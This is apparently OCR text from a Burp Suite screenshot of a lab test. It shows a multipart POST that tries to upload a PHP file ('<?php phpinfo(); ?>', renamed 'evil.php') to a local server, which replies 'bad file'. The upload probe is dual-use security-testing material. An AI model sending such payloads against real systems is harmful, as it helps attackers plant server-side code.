 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.56.103:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------497664429280902739327475​44593
8 Content-Length: 362
9 Origin: http://192.168.56.103:8080
10 Connection: close
11 Referer: http://192.168.56.103:8080/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------49766442928090273932747544593
15 Content-Disposition: form-data; name="file"; filename="test.php"
16 Content-Type: application/x-php
17
18 <?php phpinfo(); ?>
19
20 -----------------------------49766442928090273932747544593
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24 -----------------------------49766442928090273932747544593--
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 13 Oct 2022 08:59:46 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.5.38
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 bad file